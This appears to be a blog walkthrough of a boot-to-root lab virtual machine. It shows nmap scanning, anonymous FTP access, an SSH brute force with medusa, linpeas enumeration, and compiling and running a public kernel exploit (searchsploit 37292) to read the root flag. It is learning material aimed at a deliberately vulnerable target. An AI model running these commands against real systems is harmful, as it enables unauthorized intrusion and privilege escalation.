Overview:
Target Machine IP Address: 172.16.96.129 My Machine IP Address: 172.16.96.1
Mission:
Boot to Root
1. To get root flag
2. To get root access
Level: Easy/Medium
Easy/Medium
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:
sudo arp-scan --interface=vmnet1 172.16.96.1/24
Target IP: 172.16.96.129

nmap -sC -sV -p- -Pn 172.16.96.129 -o nmap.log
PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.2 | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_End of status 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 1024 d6:18:d9:ef:75:d3:1c:29:be:14:b5:2b:18:54:a9:c0 (DSA) | 2048 ee:8c:64:87:44:39:53:8c:24:fe:9d:39:a9:ad:ea:db (RSA) | 256 0e:66:e6:50:cf:56:3b:9c:67:8b:5f:56:ca:ae:6b:f4 (ECDSA) |_ 256 b2:8b:e2:46:5c:ef:fd:dc:72:f7:10:7e:04:5f:25:85 (ED25519) 80/tcp open http Apache httpd 2.4.7 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS | http-robots.txt: 1 disallowed entry |_/secret
1. FTP
ftp 172.16.96.129 username: anonymous password: anonymous ls -lah get lol.pcap wireshark lol.pcap &
I spent almost 20 minutes to Follow my TCP streams (TCP or FTP). All of sudden I saw FTP-Data.
And guess what I found ?
sup3rs3cr3tdirlol
http://172.16.96.129/sup3rs3cr3tdirlol/

wget http://172.16.96.129/sup3rs3cr3tdirlol/roflmao file roflmao chmod +x roflmao ./roflmao
This message is very interesting

Find address 0x0856BF to proceed
I through I need to go inside the binary and check the address 0x0856BF and find the corresponding (text) value. Therefore, I tried many different ways to read it. (For example, xxd, strings, bless, gdb etc..)
Later I peeked other people’s walk-through, just for this case only (otherwise, it will defeat the purpose of my own learning provided I copy anything and everything). I see. It was nothing but my own misunderstanding.
2. HTTP
http://172.16.96.129/0x0856BF/

I did clean up the which_one_lol.txt.
I also add the troll, which_one_lol.txt, Pass.txt, all in my user list file which is which_one_lol.txt as well as password list i.e. Pass.txt
Content of which_one_log.txt
Content of Pass.txt
medusa -h 172.16.96.129 -U which_one_lol.txt -P Pass.txt -M ssh
username: overflow password: Pass.txt Protocol : SSH (we got this from nmap scan result)
Then I upload the linpeas.sh to /tmp folder (I won’t write the command here because it is quite essential and simple)
I ran the command sh linpeas.sh

This machine really worth its name TROLL.
See this screenshot …
I got little time to perform this command (uname -a) and do some googling

searchsploit -m 37292 # m is nothing but mirroring or copy
I have uploaded the exploit code 37292.c to our target machine
To be honest, I need to first do
which gcc
To check whether gcc compiler is there before uploading however, I think it is alright as I found the gcc is running on the target machine


gcc 37292.c -o exploit ./exploit id ls -l /root cat /root/proof.txt
Yes, I got root but I am not happy as I got logged out again. So, I have decided to find which is the culprit program and gonna take that out 🙂
Hopefully I could complete it before my friend leave the office because he has the key lol By the way, I started working this writeup around 5:30PM (because I need to do office work from 9 to 5).
Good morning guys, let’s resume we left out yesterday.
I was able to find the culprit. The system is running a program called lmao.py which is located in /opt. By the way, while I walking to the office, I thought if I can’t find any crontab entry, I would go with pspy64 tool. Because I used this very tool and find some cronjob action in my previous few blogs.(You can also keep this in mind)

I tried to comment the crontab entry however, my favorite editor (vim) is giving me hard time for some reason. That’s why I have commented out the entire script in lmao.py which is just few lines.
After this, I just made my shell Interactive by
python3 -c "import pty; pty.spawn('bin/bash')";
export TERM=xterm
That’s all guys.. Wish you have a productive day ahead! Remember, sometimes break between the work and study is also necessary 🙂